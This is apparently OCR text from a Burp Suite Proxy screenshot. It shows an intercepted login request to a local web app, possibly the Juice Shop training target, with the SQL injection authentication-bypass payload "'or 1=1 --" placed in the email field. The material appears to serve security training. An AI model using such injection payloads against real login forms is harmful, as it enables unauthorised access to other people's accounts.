 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 34
4 sec-ch-ua:
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
9 sec-ch-ua-platform: ""
0 Origin: http://localhost:3000
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://localhost:3000/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Cookie: language=en; welcomebanner_status=dismiss
8 Connection: close
9
0 {
"email":"'or 1=1 --",
"password":"test"
}